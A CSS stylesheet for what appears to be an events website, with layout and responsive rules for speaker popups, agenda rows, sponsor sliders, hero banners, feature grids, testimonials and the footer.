.speakers .speaker-wrap .speaker-box .content .name {
  font-family: 'Oswald', sans-serif;
}

.speakers .speaker-wrap [class*="btn"]>* {
  font-size: 1.5rem !important;
  margin: 0 auto;
}

/* indexdubai features*/

.feature-new .feature-new-box .content a {
  direction: ltr;
}

.home .full-width {
  width: 100% !important;
}

.home .feature-new,
.home .two-col,
.home .speakers .speaker-wrap,
.home .agenda,
.home .featured-exhibitor,
.home .features,
.home .featured-exhibitor,
.home .sponsors {
  width: 100% !important;
}

/* mwdia with content */
.agenda .agenda-leftSide ul#agenda-day-category-filter li.active {
  color: #000;
}

.agenda .agenda-content .agenda-row p {
  font-weight: normal;
}

.agenda .agenda-content .agenda-row p {
  font-weight: normal !important;
}

.agenda .agenda-content .agenda-persons .name {
  font-weight: bold !important;
}

.agenda .agenda-content .agenda-row .date {
  font-size: 18px;
}

.agenda .agenda-content .agenda-row .date i {
  margin-right: 20px !important;
}

/*gallery start here*/
@media (max-width: 767px) {
  .gallery .slick-prev {
    left: -10px !important;
  }

  .gallery .slick-next {
    right: -10px !important;
  }

  .search-wrap {
    display: block !important;
    margin-right: 0 !important;
  }

  header .right-side {
    position: absolute;
    top: 5px;
    right: 0px;
  }

  .header-primary-link {
    display: block !important;
  }
}

.nav_lan a {
  color: #000;
  font-size: 24px;
  line-height: 1.17;
}

.inner-page header .right-side .primary-btn {
  display: block;
}

@media (min-width: 768px) {

  /*header .right-side .primary-btn {
    display: none;
  }*/
  .menu-btn:before {
    margin-top: -11px;
  }

  .scrolled header .right-side .primary-btn {
    display: block;
  }

  .body-hidden header .event-time {
    display: none;
  }
}

footer .top-section .subscribe span {
  font-size: 12px;
}

footer .top-section .subscribe .primary-btn>* {
  font-size: 14px;
  padding: 11px 22px;
}

@media (max-width: 992px) {
  .inner-page header .right-side .primary-btn {
    display: none;
  }

  header .logo-wrap {
    max-width: 70px;
  }
}

.banner-section.banner-inner .banner-wrap h1 {
  background: transparent !important;
  margin-bottom: 0;
  padding: 0;
}

.banner-video video.custom-hero-video {
  width: 100% !important;
  height: 100% !important;
}

.banner-section.front-page-banner .banner-video-wrap {
  height: 100%;
  max-height: initial;
  position: relative;
}

.banner-section.front-page-banner .banner-video-wrap .banner-wrap {
  position: absolute;
  height: 100%;
  top: 50%;
  transform: translateY(-50%) !important;
  padding-top: 0;
  padding-bottom: 0;
  min-height: auto !important;
}

.statistics-section .statistics-content {
  max-width: 932px;
  padding: 0 40px;
}

.embedded-yt-video .banner-video {
  padding-top: 0;
}

.banner-slider .banner-slide_content {
  min-height: 400px;
  max-width: 700px;
  margin: 0 auto;
  display: flex;
  flex-wrap: wrap;
  align-content: center;
  text-align: center;
}

.banner-slider .banner-slide_content h1,
.banner-slider .banner-slide_content p {
  color: #fff;
  width: 100%;
}

.banner-slider .banner-slide_content h1 {
  font-size: 36px;
  font-weight: 600;
  font-stretch: normal;
  font-style: normal;
  line-height: 1.33;
}

.banner-slider .banner-slide_content .btn-wrapper {
  text-align: center;
}

.features-grid_wrapper {
  display: flex;
  flex-wrap: wrap;
  margin: 0 -14px;
}

.features-grid_wrapper .features-grids {
  width: 100%;
  padding: 15px;
}

.features-grid_wrapper .features-grids .content-wrapper {
  background-size: cover;
  background-repeat: no-repeat;
  min-height: 245px;
  padding: 32px 0 0;
  display: flex;
  align-items: flex-end;
  height: 100%;
  position: relative;
}

.features-grid_wrapper .features-grids .content-wrapper .content {
  /* background: linear-gradient(to top, #4d4d4f, transparent); */
  padding: 20px;
  position: absolute;
  /* position: relative; */
  left: 0;
  bottom: 0;
  z-index: 1;
  padding: 30px 28px 32px 28px;
}

.features-grid_wrapper .features-grids .content-wrapper .content a {
  position: relative;
}

.features-grid_wrapper .features-grids .content-wrapper .content a::after {
  content: "\f105";
  position: absolute;
  right: -20px;
  font-weight: 900;
  font-family: "Font Awesome 5 Free";
  -moz-osx-font-smoothing: grayscale;
  -webkit-font-smoothing: antialiased;
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  text-rendering: auto;
  line-height: 1.4;
  font-size: 18px;
}

.features-grid_wrapper .features-grids .content-wrapper .content h5,
.features-grid_wrapper .features-grids .content-wrapper .content p {
  color: #fff;
}

.features-grid_wrapper .features-grids .content-wrapper .content p {
  display: none;
}

.features-grid_wrapper .features-grids .content-wrapper::after {
  content: "";
  display: block;
  width: 100%;
  height: 100%;
  position: absolute;
  left: 0;
  top: 0;
  /* opacity: 0; */
  background: linear-gradient(to top, #4d4d4f, transparent);
}

.features-grid_wrapper .grid-row {
  display: flex;
  flex-wrap: wrap;
}

.features-grid_wrapper .grid-row .features-grids {
  width: 33.33%;
}

.features-grid_wrapper .grid-row .grid-col {
  width: 33.33%;
  display: flex;
  flex-wrap: wrap;
}

.features-grid_wrapper .grid-row .grid-col:first-child .features-grids {
  width: 100%;
}

.features-grid_wrapper .grid-row .grid-col:last-child {
  width: 66.67%;
}

.features-grid_wrapper .grid-row .grid-col:last-child .features-grids {
  width: 50%;
}

.gallery-slider a {
  display: block;
  padding: 0 9px;
}

.gallery-slider a img {
  width: 100%;
}

.coveringTheFull .coveringTheFull__wrapepr {
  padding-top: 40px;
  background-size: cover;
  background-repeat: no-repeat;
  min-height: 365px;
}

.coveringTheFull .content {
  text-align: center;
}

.coveringTheFull .content h1,
.coveringTheFull .content h2,
.coveringTheFull .content p,
.coveringTheFull .content h6 {
  color: #ffffff;
  margin-bottom: 0;

}

.coveringTheFull .content h6 {
  margin: 20px 0;
}

.coveringTheFull .logo-wrapper {
  display: flex;
  flex-wrap: wrap;
  justify-content: center;
}

.sector-1 .sector-grid-wrapper {
  display: flex;
  flex-wrap: wrap;
  justify-content: center;
  margin: 0px -1.5px;
}



.sector-1 .sector-grid-wrapper .sector-grid {
  min-height: 188px;
  transition: 0.3s ease-in-out;
  padding: 0px 1.5px;
  margin-bottom: 3px;
  width: calc(100%/4);
}

.sector-1 .sector-grid-wrapper .sector-grid a {
  display: block;
  height: 100%;
}

.sector-1 .sector-grid-wrapper .sector-grid .content {
  height: 100%;
  padding: 30px 35px 30px 25px;
  background-size: cover;
  background-repeat: no-repeat;
  position: relative;
  display: flex;
  align-items: center;
  justify-content: center;
}

.sector-1 .sector-grid-wrapper .sector-grid .content::after {
  content: "";
  display: block;
  width: 100%;
  height: 100%;
  position: absolute;
  left: 0;
  top: 0;
  opacity: 0.8;
  mix-blend-mode: multiply;
  transition: 0.3s ease-in-out;
  background-color: #4d4d4f;
}

.sector-1 .sector-grid-wrapper .sector-grid .content h4 {
  font-size: 18px;
  font-weight: bold;
  font-stretch: normal;
  font-style: normal;
  line-height: 1.5;
  letter-spacing: normal;
  text-align: center;
  color: #fff;
  position: relative;
  z-index: 1;
  padding: 28px 14px 34px 11px;
  transition: 0.3s ease-in-out;
  margin-bottom: 0;
}

.sector-1 .sector-grid-wrapper .sector-grid:hover {
  transform: scale(1.2);
  position: relative;
  z-index: 1;
}

.sector-1 .sector-grid-wrapper .sector-grid:hover .content::after {
  opacity: 0;
}

.sector-1 .sector-grid-wrapper .sector-grid:hover .content h4 {
  background-color: #ff6e6e;
}

.sector-1 .sector-grid-wrapper .sector-grid.view-all {
  /* background: #4d4d4f; */
  transform: none !important;
  flex-grow: 1;
}

.sector-1 .sector-grid-wrapper .sector-grid.view-all a {
  font-size: 24px;
  font-weight: normal;
  font-stretch: normal;
  font-style: normal;
  line-height: 1.33;
  letter-spacing: 1.2px;
  text-align: center;
  color: #ff6e6e;
  position: relative;
  z-index: 2;
  text-transform: uppercase;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}

/* New css starts here */

@media (min-width: 768px) {
  .banner-section {
    overflow: hidden;
    width: 100%;
    height: auto;
    margin-top: -1px;
  }
}

@media (min-width: 768px) {
  .banner-section .banner-wrap {
    min-height: 408px;
  }
}

@media (min-width: 1600px) {
  .banner-section .banner-wrap {
    min-height: 375px;
  }
}

@media screen and (min-width: 1200px) {
  .banner-section+.statistics-section {
    margin-top: -152px;
    padding-top: 0;
  }
}

@media (max-width: 767px) {
  .hero-section-with-bg-image .banner-with-image img {
    width: 100%;
  }
}

.statistics-section {
  position: relative;
  top: 100px;
  z-index: 54;
}

.banner-section .banner-wrap {
  /* padding-top: 70px; */
  padding-bottom: 100px;
  max-width: 100%;
  text-align: left;
  position: relative;
  z-index: 1;
  width: 100%;
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  align-content: center;
  justify-content: left;
  transform: inherit !important;
  left: 0;
}

.banner-section .banner-wrap.banner-wrap-center {
  text-align: center;
  justify-content: center;
}

.banner-section .banner-wrap.banner-wrap-center .banner-btns {
  justify-content: center;
}

.banner-section .banner-wrap.banner-wrap-right {
  text-align: right;
  justify-content: flex-end;
}

.banner-section .banner-wrap.banner-wrap-right img.banner-img-pattern {
  right: auto;
  left: 0px;
}

.banner-section .banner-wrap.banner-wrap-right .banner-btns {
  justify-content: flex-end;
}

@media screen and (max-width: 1199px) {

  .sector-1 .sector-grid-wrapper .sector-grid:hover {
    transform: scale(1);

  }

  .statistics-section {
    position: relative;
    top: 25px;
  }

  .banner-section+.statistics-section {
    margin: 0 auto 0;
    padding: 0;
    top: 0;
    width: 100%;
  }

  .banner-section .banner-wrap {
    padding-top: 40px;
  }
}

@media screen and (max-width: 767px) {
  .statistics-section {
    position: relative;
    top: 0;
  }
}

.hero-section-with-bg-image .slick-dots {
  bottom: 70px;
}

.hero-section-with-bg-image .slick-dotted.slick-slider {
  margin-bottom: 0;
}

@media screen and (max-width: 1024px) {
  .hero-section-with-bg-image .slick-dots {
    bottom: 30px;
  }
}

.sponsor-section h1,
.sponsor-section h2,
.sponsor-section h3,
.sponsor-section p {
  text-align: center;
}

.sponsor-slider-wrapper {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  margin: 30px -15px 0;
  justify-content: center;
}

.sponsor-slider-wrapper .logo-hold {
  background-color: #fff;
}

.sponsor-slider-wrapper .slider-El_slide {
  width: calc(100% / 5 - 30px);
  margin: 0 15px 30px;
  min-height: 150px;
  background: #fff;
  padding: 15px 10px;
}

.sponsor-slider-wrapper .slide-logo {
  text-align: center;
}

@media screen and (max-width: 1199px) {
  .sponsor-slider-wrapper .slider-El_slide {
    width: calc(100% / 4 - 30px);
    /* padding-top: 0; */
  }
}

/* @media screen and (max-width: 1024px) {
  .banner-section+.statistics-section {
    margin: -25px 0;
  }
} */

@media screen and (max-width: 767px) {
  .banner-section+.statistics-section {
    margin: 10px 0 0;
  }
}

@media screen and (max-width: 991px) {
  .sponsor-slider-wrapper .slider-El_slide {
    width: calc(100% / 3 - 30px);
  }

  .sponsor-slider-wrapper {
    margin: 20px -15px;
  }
}

@media screen and (max-width: 600px) {
  .sponsor-slider-wrapper .slider-El_slide {
    width: calc(100% / 2 - 30px);
    /* padding: 0; */
  }
}

@media screen and (max-width: 380px) {
  .sponsor-slider-wrapper .slider-El_slide {
    width: 100%;
  }

  .sponsor-slider-wrapper {
    margin: 0;
  }
}

.sponsor-slider-wrapper .slider-El_slide p {
  margin-bottom: 0px;
  font-size: 16px;
  min-height: 50px;
}

.sponsor-slider-wrapper .slide-logo img {
  max-width: 100%;
  max-height: 120px;
}

.dmg-events-allsecure-inner {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

.dmg-events-allsecure-inner-left {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  width: 82%;
}

.dmg-events-allsecure-inner-left-inner {
  max-width: 175px;
  margin-right: 10px;
}

.dmg-events-allsecure-inner-right-inner {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  max-width: calc(100% - 75px);
}

.dmg-events-allsecure-inner-right-inner p {
  color: #fff;
  max-width: 70%;
  margin-bottom: 0;
}

.dmg-events-allsecure-inner-right a {
  border: 1px solid #fff;
  display: block;
  padding: 15px 40px;
  color: #fff;
  background: rgb(0 0 0 / 20%);
}

@media screen and (max-width: 991px) {
  .dmg-events-allsecure-inner-right-inner {
    max-width: 100%;
  }

  .dmg-events-allsecure-inner {
    flex-wrap: wrap;
  }

  .dmg-events-allsecure-inner-right-inner p {
    max-width: 100%;
  }

  .dmg-events-allsecure-inner-left {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    width: 100%;
    flex-wrap: wrap;
    margin-bottom: 0.5rem;
  }

  .dmg-events-allsecure-inner-left img {
    margin-bottom: 0.5rem;
  }
}

.primary-btn>*,
.primary-btn {
  border-radius: 0;
}

section.sponsor-section {
  padding-bottom: 0;
}

.sponsor-slider-wrapper {
  padding-bottom: 40px;
  position: relative;
  /* border-bottom: 1px solid #d6d6d6; */
}

.have-circle .img-wrap img {
  border-radius: 50%;
  overflow: hidden;
  max-width: 420px !important;
  max-height: 420px !important;
}

.features .feature-box {
  border-radius: 0 !important;
}

.features-grid_wrapper .grid-row {
  width: 100%;
}

.features-grid_wrapper .grid-row .features-grids,
.features-grid_wrapper .features-grids .content-wrapper {
  overflow: hidden;
  position: relative;
}

.features-grid_wrapper .features-grids .content-wrapper .content h5 {
  margin-bottom: 8px;
}

.scroll-to-top {
  width: 60px;
  height: 60px;
  position: fixed;
  bottom: 30px;
  right: 30px;
  text-align: center;
  z-index: 99;
  cursor: pointer;
  display: none;
}

.scroll-to-top.show {
  display: block;
}

.scroll-to-top span {
  display: flex;
  align-items: center;
  justify-content: center;
  flex-wrap: wrap;
  width: 100%;
  height: 100%;
}

.scroll-to-top span:after {
  content: "\f077";
  /* position: absolute;
  left: 35%;
  top: 30%; */
  font-size: 20px;
  color: #fff;
}

@media screen and (max-width: 1199px) {
  .sector-1 .sector-grid-wrapper .sector-grid {
    width: 33%;
  }


  .features-grid_wrapper .grid-row .grid-col:last-child .features-grids {
    width: 100%;
  }

  section {
    padding: 20px 0;
    /* margin: 40px 0 0; */
    margin: 0;
  }

  /* .cta-fw-banner-wrapper {
    margin-top: 0;
  } */

  .have-circle .img-wrap img {
    max-height: auto !important;

  }
}

@media screen and (max-width: 991px) {
  .sector-1 .sector-grid-wrapper .sector-grid {
    width: 50%;
  }

  /* .sector-1 .sector-grid-wrapper.fourcol .view-all,
  .sector-1 .sector-grid-wrapper.twocol .view-all{
    grid-column: span 1;
  } */
}

@media screen and (max-width: 767px) {

  .sector-1 .sector-grid-wrapper .sector-grid,
  .sector-1 .sector-grid-wrapper .sector-grid.view-all {
    width: 100%;
    margin-bottom: 15px;
  }

  .sector-1 .sector-grid-wrapper .sector-grid.view-all {
    height: auto;
    margin-bottom: 0px;
  }

  .sector-1 .sector-grid-wrapper .sector-grid .content {
    padding: 13.5px 25px !important;
  }

  .hs-product-sector .sector-grid-wrapper .sector-grid.view-all a {
    font-size: 16px;
    letter-spacing: 0.16px;
    font-weight: bold;
  }

  .features-grid_wrapper .grid-row .grid-col,
  .features-grid_wrapper .grid-row .grid-col:last-child,
  .features-grid_wrapper .grid-row .features-grids {
    width: 100%;
  }

  .sector-1 .sector-grid-wrapper .sector-grid:hover {
    transform: none;
  }

  .scroll-to-top {
    width: 45px;
    height: 45px;
  }
}

.exhibitor-section .exhibitor-logo-slide {
  border: 1px solid #f4f4f4;
  padding: 10px;
  min-height: 140px;
  min-width: 210px;
  display: flex;
  align-items: center;
  justify-content: center;
}

.exhibitor-section .exhibitor-logo-slide img {
  max-height: 120px;
}

.features-grid_wrapper {
  margin: 0 -12px;
}

.features-section {
  background: #f4f4f4 !important;
}

.exhibitor-section {
  text-align: center;
}

.exhibitor-section h3,
.exhibitor-section p {
  margin: 0;
}

.exhibitor-section p {
  margin: 26px 0;
}

.testimonial .testimonial-single .image img {
  position: relative;
}

@media screen and (max-width: 767px) {
  .testimonial .testimonial-single .image img {
    position: relative;
    left: 0px;
  }
}

.inner-banner-wrapper {
  min-height: 400px;
  position: relative;
  background-size: cover;
  background-repeat: no-repeat;
  background-position: center center;
  display: flex;
  flex-wrap: wrap;
}

@media (max-width: 576px) {
  .inner-banner-wrapper {
    min-height: 250px;
  }
}

.inner-banner-wrapper .inner-banner_logo {
  padding: 30px 0;
  width: 100%;
}

.inner-banner-wrapper .inner-banner_logo-bottom {
  background-color: rgba(0, 0, 0, 0.7);
  /* padding: 20px 0; */
  position: absolute;
  bottom: 0;
  width: 100%;
  align-self: flex-end;
}

.inner-banner-wrapper .inner-banner_logo-bottom .heading-inner-banner {
  font-size: 32px;
  font-weight: 900;
  font-stretch: normal;
  font-style: normal;
  /* line-height: 0.75; */
  letter-spacing: normal;
  text-align: left;
  color: #fff;
  margin-bottom: 0;
  position: relative;
  /* overflow: hidden; */
  padding: 25px 0 25px 59px;
}

section.features-section h1,
section.features-section h2 {
  text-align: center;
  font-weight: 700;
}

.inner-banner-wrapper .inner-banner_logo-bottom .heading-inner-banner:after {
  content: "";
  display: block;
  width: 73px;
  height: 73px;
  margin: 0 18px 0 0;
  border-radius: 50%;
  position: absolute;
  left: -36px;
  top: 14px;
}

.img-with-title {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  padding: 0.75rem 0;
  align-items: center;
}

.img-with-title .heading-inner-banner {
  padding-left: 0 !important;
}

.img-with-title img {
  margin-right: 30px;
}

.featured-message {
  margin-bottom: 0px !important;
}

@media screen and (max-width: 1199px) {
  .inner-banner-wrapper .inner-banner_logo-bottom .heading-inner-banner {
    font-size: 2rem;
    line-height: normal;
  }

  .img-with-title img {
    margin-right: 15px;
  }
}

img.banner-img-pattern {
  position: absolute;
  right: 0;
  bottom: 0;
  z-index: -1;
  top: 0;
  height: 100%;
  max-width: 546px;
}

.full-height img.banner-img-pattern {
  /* height: auto; */
  max-width: 648px;
  /* width: 100%; */
}

.banner-wrap .banner-content {
  max-width: 50%;
  width: 100%;
}

@media screen and (max-width: 1700px) {
  .full-height img.banner-img-pattern {
    max-width: 546px;
  }
}

@media screen and (max-width: 1199px) {
  section.features-section h2 {
    font-size: 1.75rem !important;
    margin-bottom: 40px;
  }

  .banner-wrap .banner-content {
    max-width: 100%;
  }
}

@media (max-width: 992px) {
  header .right-side .primary-btn {
    display: none;
  }

  .scrolled header .right-side .primary-btn {
    display: none;
  }
}

.asheville-c-alpha {
  background: transparent !important;
}

.sp-popup-body .sp-detail-img {
  max-width: 333px;
  width: 100%;
  max-height: 370px;
  height: 100%;
}

@media (max-width: 767px) {
  .sp-popup-body .sp-detail-img {
    max-width: 270px;
  }
}

.sp-popup-body .speaker-detail-contact {
  margin-top: 0;
}

.sp-popup-body .speaker-detail-contact ul {
  margin: 0;
}

.sp-popup-body .close-sp-popup {
  right: -4px;
  font-size: 3rem;
  color: #e18729;
  cursor: pointer;
  position: sticky;
  float: right;
  background-color: #fff;
  padding: 5px 5px 5px;
  display: inline-block;
  width: 3rem;
  height: 3rem;
  text-align: center;
  -webkit-box-shadow: 0 6px 10px 0 rgb(0 0 0 / 16%);
  box-shadow: 0 6px 10px 0 rgb(0 0 0 / 16%);
  display: flex;
  justify-content: center;
  align-items: center;
  z-index: 99;
  position: relative;
  top: -40px;
  font-weight: bold;
}

.sp-popup-body .sp-detail-wrap {
  position: relative;
}

@media (min-width: 768px) {
  .sp-popup-body ::-webkit-scrollbar {
    width: 12px;
  }

  .sp-popup-body ::-webkit-scrollbar-track {
    -webkit-box-shadow: inset 0 0 0px #c2c2c2;
    background-color: #ffffff;
    border-radius: 0px;
  }

  .sp-popup-body ::-webkit-scrollbar-thumb {
    border-radius: 10px;
    -webkit-box-shadow: inset 0 0 6px #c2c2c2;
    background-color: #c2c2c2;
  }
}

.sp-popup-body .ginlined-content {
  width: 100%;
}

.speaker-popup {
  cursor: pointer;
}

.sp-popup-body ul.speaker-social-links li a {
  height: 28px;
  width: 28px;
  border: 1px solid #e18729;
  border-radius: 50%;
  display: inline-block;
  text-align: center;
  line-height: 27px;
  color: #e18729;
  font-size: 12px;
}

.sp-popup-body ul.speaker-social-links li {
  display: inline-block;
  margin-right: 5px;
  list-style: none;
}

.sp-popup-body ul.speaker-social-links {
  margin-left: 0;
  padding-left: 0;
}

.sp-popup-body .gclose {
  display: none;
}

.sp-popup-body .goverlay {
  background: rgba(0, 0, 0, 0.5);
}

.overlay-speaker {
  top: 0;
}

.sp-popup-body.glightbox-container .ginner-container {
  padding: 0 15px;
}

.sp-detail-img {
  width: 333px;
}

.sp-detail-img.spexh-detail-img img {
  width: auto;
  max-width: 100%;
}

.sp-detail-img img {
  width: 100%;
}

.sp-detail-img.auto img {
  width: auto;
  display: block;
}

.sp-detail-content {
  max-width: calc(100% - 333px);
  padding-left: 40px;
  position: relative;
}

.sp-detail-wrap {
  padding: 50px 24px 2.941rem;
  background: #f5f5f5;
  margin-top: 0;
}

.sp-detail-content h4 {
  color: #e18729;
  font-size: 1.471rem;
  font-weight: 600;
  margin-bottom: 10px;
}

.sp-detail-outer {
  display: flex;
  flex-wrap: wrap;
}

.gslide-media {
  padding: 0;
}

.sp-popup-body ul.speaker-social-links li:before {
  display: none;
}

@media (max-width: 767px) {
  .sp-detail-content {
    width: 100%;
    max-width: 100%;
    padding-left: 0;
    margin-top: 20px;
  }
}

.sp-popup-body.glightbox-clean .gclose,
.sp-popup-body.glightbox-clean .gnext,
.sp-popup-body.glightbox-clean .gprev,
.sp-popup-body.glightbox-modern .gclose,
.sp-popup-body.glightbox-modern .gnext,
.sp-popup-body .glightbox-modern .gprev {
  display: none !important;
}

span.description-sponsor {
  display: block;
  font-size: .824rem;
  color: rgba(0, 0, 0, .7);
  margin-bottom: 1.2rem;
  font-weight: bold;
}

/* .slse-banner-buttons.btn-wrap-0 .primary-btn.btn-1 a {
  color: #000 !important;
} */

/* New css  */

header .logo-wrap {
  /* max-width: 376px; */
  max-width: 40%;
  width: 100%;
  margin-right: 28px;
}

.event-time {
  text-align: center;
}

.fl-node-owai45kxqrcj .fl-module-content .two-col .two-col-wrap .img-wrap .play-icon {
  background-color: #ffffff !important;
}

.fl-node-owai45kxqrcj .fl-module-content .two-col .two-col-wrap .img-wrap .play-icon i {
  color: #000000 !important;
}

.img-wrap .play-icon {
  background-color: #ffffff !important;
}

.img-wrap .play-icon i {
  color: #000000 !important;
}


.events-wrapper.coveringTheFull .coveringTheFull__wrapepr {
  min-height: auto;
}

.events-wrapper.coveringTheFull .logo-wrapper {
  margin: 20px 0px 0px;
}

.events-wrapper.coveringTheFull .logo-wrapper a {
  background: transparent !important;
  flex-direction: column;
  text-align: center;
}

.events-wrapper.coveringTheFull .logo-wrapper a h6 {
  margin-bottom: 20px;
}

.footer-wrap .top-section .subscribe .primary-btn {
  background-color: #fff !important;
}

.footer-wrap .top-section .subscribe .primary-btn:hover {
  background-color: #fff !important;
  color: #fff !important;
}

.two-col.without-bg .two-col-wrap .two-col-left {
  position: relative;
  padding: 70px 0px 70px 123px !important;

}

.two-col.without-bg.d-rtl .two-col-wrap .two-col-left {
  padding-right: 123px !important;
  padding-left: 0px !important;
}

.two-col.without-bg .two-col-wrap .two-col-left .pattern-wrap {
  position: absolute;
  width: 39%;
  height: 100%;
  left: 0px;
  top: 0;
  bottom: 0;
  margin: auto;
}

.two-col.without-bg.d-rtl .two-col-wrap .two-col-left .pattern-wrap {
  right: 0px;
  left: auto;
}

.two-col.without-bg .two-col-wrap .two-col-left .pattern-wrap img {
  width: 100%;
  height: 100%;
}

.fl-node-bj4o3nsxqt2d {
  max-width: 100% !important;
}

.fl-node-bj4o3nsxqt2d .register {
  width: 100% !important;
}

.fl-node-bj4o3nsxqt2d .fl-module-content {
  margin: 0px;
}

.fl-node-bj4o3nsxqt2d .fl-row-fixed-width {
  max-width: 100% !important;
}

.brochure-cta.list-section .list-row .left-side {
  width: 45%;
  padding-right: 20px !important;
}

.brochure-cta.list-section .list-row .right-side {
  width: 55%;
}

.brochure-cta .right-side .brochure-image {
  max-width: 55%;
  width: 100%;
  padding: 0px 30px;
}

.brochure-cta .right-side .brochure-ctalink {
  align-self: center;
  width: 45%;
  text-align: center;
}

/*.menu-primary-menu-container .menu li a:hover {
  color: #ffffff !important;
}*/

/* .menu-header-navigation-menu-container .menu-primary-menu-container ul li:hover a {
  color: #ffffff ;
} */
.full-with-menu .menu-primary-menu-container .menu .sub-menu li a {
  color: #000000 !important;
}

.menu-primary-menu-container .menu .sub-menu.open li a {
  color: #ffffff;
}

.testimonial .image {
  padding-left: 50px;
  align-self: center;
}

.testimonial .image .pattern-wrap {
  position: absolute;
  width: 100%;
  height: 132%;
  left: 10px;
  top: -26px
}

.testimonial .image .pattern-wrap img {
  height: 100%;
}

.inner-banner-two .inner-banner_logo-bottom {
  top: 0;
  left: 0;
  bottom: 0;
  /* margin: auto; */
  /* height: 80%; */
  height: fit-content;
  max-width: 1200px;
  padding: 25px 20px;
  max-width: 600px;
  margin-top: auto;
  margin-bottom: auto;
  backdrop-filter: blur(2px);
  background-color: rgba(0, 0, 0, .4);
  position: static;
}

.inner-banner-two .inner-banner-wrapper .inner-banner_logo {
  display: none;
}

.inner-banner-two .inner-banner-wrapper .container-fluid {
  padding: 50px 80px !important;
}

.inner-banner-two .primary-btn:hover>* {
  color: #ffffff;
}

.inner-banner-two .inner-banner_logo-bottom .img-with-title {
  display: block;
  padding: 0px;
  position: relative;
}

.inner-banner-two .inner-banner_logo-bottom .inner-banner-description p {
  color: #fff;
  margin: 25px 0px 20px;
}

.inner-banner-two .inner-banner-cta .primary-btn {
  margin: 20px 0px 0px;

}

.inner-banner-two .inner-banner-cta .primary-btn a:hover {
  color: #fff !important;
}

.inner-banner-two .inner-banner-wrapper .inner-banner_logo-bottom .heading-inner-banner {
  padding: 0px;
}

.fl-module-content {
  margin: 0px !important;
}

/* section {
  overflow-x: hidden;
} */

.testimonial .testimonial-single .content {
  flex-direction: column;
}

.banner-section+.statistics-section {
  width: 100% !important;
  margin-top: 0;
  position: static;
  padding-bottom: 0;
}

.statistics-section .statistics-wrap {
  max-width: 100% !important;
}

.home .statistics-section .statistics-wrap .statistics-content {
  background-color: transparent !important;
  justify-content: center;
}

.statistics-section .statistics-content {
  max-width: initial;
}

.testimonial-wrap .slick-dots li button {
  opacity: 0.5;
}

.testimonial-wrap .slick-dots li.slick-active button {
  opacity: 1;
}

.fl-node-6183d39bc295e .fl-module-content .testimonial .testimonial-wrap .slick-dots li.slick-active button:before {
  color: #fff !important;
}

footer .footer-col h6,
footer .footer-col h4 {
  color: #fff !important;
}

.two-col.d-rtl .two-col-wrap .two-col-right [class*="btn"] {
  margin: 5px 0px 0 0px !important;
}

.coveringTheFull .logo-wrapper a {
  padding: 0px 15px;
}

header .logo-wrap a {
  width: 100% !important;
  max-width: 300px !important;
}

.testimonial .testimonial-single .content p {
  font-size: 16px !important;
  line-height: 24px !important;
}

.testimonial .testimonial-single .content h4 {
  text-align: center;
}

.home .event-time,
.inner-page .event-time {
  max-width: 50%;
  width: 100%;
}

footer .top-section .subscribe {
  background-color: #191919 !important;
}

.inner-banner-cta .primary-btn a {
  background-color: #000 !important;
  border: 2px solid #000 !important;
  color: #fff !important;
}

.home .register {
  width: 100% !important;
}

.play-icon {
  width: 90px !important;
  height: 90px !important;
}

.hs-events-logo__wrapepr {
  margin-top: 50px;
}

footer.white-footer .top-section .subscribe span {
  color: #000 !important;
}

footer.white-footer .top-section .subscribe {
  background-color: #fafafa !important;
}

footer.white-footer .footer-col h6,
footer.white-footer .footer-col h4 {
  color: #000 !important;
}

footer.white-footer a,
footer.white-footer li,
footer.white-footer p,
footer.white-footer span {
  color: #000 !important;
}

footer.white-footer .follow-us p a i {
  color: #000 !important;
}

.header-wrap .primary-btn {
  margin: 0px 5px;
}

.testimonial-wrap .slick-list {
  padding-bottom: 36px;
}

p.menu-btn.menu-btn-on {
  height: 0px;
}

.banner-wrap .event-time {
  max-width: 100%;
  text-align: left;
}

.banner-wrap-center .banner-img-pattern {
  display: none;

}

.banner-wrap.banner-wrap-left .event-time {
  text-align: left;
}

.banner-wrap.banner-wrap-center .event-time {
  text-align: center;
}

.banner-wrap.banner-wrap-right .event-time {
  text-align: right;
}

.banner-section.full-height.embedded-yt-video {
  min-height: auto !important;
  height: 826px;
}

/*.banner-section.embedded-yt-video {
  height: 540px;
}*/

.banner-section.embedded-yt-video .banner-video video {
  object-fit: cover;
}

@media (min-width: 1200px) {
  .menu-header-navigation-menu-container .menu-primary-menu-container ul li a:hover {
    color: #ffffff !important;
  }
}

@media (max-width: 1199px) {
  header .logo-wrap {
    max-width: 170px;
  }

  img.banner-img-pattern {
    display: none;
  }

  .brochure-cta.list-section .list-row .left-side {
    width: 100%;
    padding: 0px !important;
  }

  .list-section .list-row .right-side {
    justify-content: flex-start !important;
    width: 100% !important;
  }

  .inner-banner-two .inner-banner-wrapper .container-fluid {
    padding: 50px 20px !important;
  }
}

@media (max-width: 992px) {
  /* header .logo-wrap {
    max-width: 140px;
  } */

  .register-wrap .register-rightSide {
    width: 100% !important;
    text-align: center !important;
  }
}

@media (max-width: 767px) {
  .home .event-time,
.inner-page .event-time  {
    max-width: 100%;
  }

  header.full_width_menu .event-time {
    margin-left: 0 !important;
  }

}

@media (max-width: 1024px) {
  .two-col.without-bg .two-col-wrap .two-col-left .pattern-wrap {
    display: none;
  }

  .two-col.without-bg.d-rtl .two-col-wrap .two-col-left {
    padding: 0px !important;
  }

  .two-col.without-bg .two-col-wrap .two-col-left {
    padding: 0px !important;
  }

  .testimonial .image {
    padding-top: 20px;
    padding-left: 0;
  }
}

@media (max-width: 600px) {
  .brochure-cta .right-side .brochure-image {
    max-width: 100%;
    margin-bottom: 20px;
    padding: 0px;
  }
}

@media screen and (max-width: 576px) {
  .sponsors.partners .sponsor-boxes {
    margin-bottom: 0px !important;
  }
}

/* form styles */

